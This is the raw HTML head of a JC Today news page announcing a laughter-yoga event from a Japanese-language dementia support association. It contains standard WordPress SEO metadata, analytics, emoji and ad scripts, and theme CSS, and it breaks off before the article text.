

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/01/09/waraiyoga/
body_size: 35343
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【コミュニティ掲示板】日本語認知症サポート協会からのお知らせです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/01/09/waraiyoga/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【コミュニティ掲示板】日本語認知症サポート協会からのお知らせです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/01/09/waraiyoga/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<meta property="og:image:width" content="1835" />
		<meta property="og:image:height" content="992" />
		<meta property="article:published_time" content="2023-01-09T18:00:00+00:00" />
		<meta property="article:modified_time" content="2023-01-05T01:54:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="「笑いヨガ」で初笑い〜Ho、 Ho、Ha-ha-ha で笑顔磨き〜 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【コミュニティ掲示板】日本語認知症サポート協会からのお知らせです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#article","name":"\u300c\u7b11\u3044\u30e8\u30ac\u300d\u3067\u521d\u7b11\u3044\u301cHo\u3001 Ho\u3001Ha-ha-ha \u3067\u7b11\u9854\u78e8\u304d\u301c | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u300c\u7b11\u3044\u30e8\u30ac\u300d\u3067\u521d\u7b11\u3044\u301cHo\u3001 Ho\u3001Ha-ha-ha \u3067\u7b11\u9854\u78e8\u304d\u301c","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","width":1835,"height":992},"datePublished":"2023-01-09T10:00:00-08:00","dateModified":"2023-01-04T17:54:32-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#webpage"},"articleSection":"\u5065\u5eb7, \u5065\u5eb7"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","name":"\u5065\u5eb7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","position":3,"name":"\u5065\u5eb7","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#listItem","name":"\u300c\u7b11\u3044\u30e8\u30ac\u300d\u3067\u521d\u7b11\u3044\u301cHo\u3001 Ho\u3001Ha-ha-ha \u3067\u7b11\u9854\u78e8\u304d\u301c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#listItem","position":4,"name":"\u300c\u7b11\u3044\u30e8\u30ac\u300d\u3067\u521d\u7b11\u3044\u301cHo\u3001 Ho\u3001Ha-ha-ha \u3067\u7b11\u9854\u78e8\u304d\u301c","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/health-community-bulletin\/#listItem","name":"\u5065\u5eb7"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/","name":"\u300c\u7b11\u3044\u30e8\u30ac\u300d\u3067\u521d\u7b11\u3044\u301cHo\u3001 Ho\u3001Ha-ha-ha \u3067\u7b11\u9854\u78e8\u304d\u301c | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f\u3011\u65e5\u672c\u8a9e\u8a8d\u77e5\u75c7\u30b5\u30dd\u30fc\u30c8\u5354\u4f1a\u304b\u3089\u306e\u304a\u77e5\u3089\u305b\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/07\/c4020d542e112b4d8884c1ec1809aa62.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#mainImage","width":1835,"height":992},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/#mainImage"},"datePublished":"2023-01-09T10:00:00-08:00","dateModified":"2023-01-04T17:54:32-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/01\/09\/waraiyoga\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 